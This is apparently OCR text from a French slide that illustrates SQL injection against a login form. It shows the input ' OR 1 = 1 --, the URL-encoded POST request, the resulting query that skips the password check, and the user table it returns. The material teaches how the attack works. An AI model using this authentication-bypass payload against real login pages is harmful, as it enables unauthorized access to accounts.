 login ' OR 1 = 1 -- mot de passe connexion
1
POST http://.../cnx.php HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
login=%27+OR+1+=+1+--%20
SELECT login, prenom FROM users
WHERE login='' OR 1 = 1 -- ' AND password=''
2
Application
Web
SGBD
bonjour Magali !
3
+-------+------------+
| login | prenom
+-------+------------+
| mag | Magali
| admin | Grand chef
+-------+------------+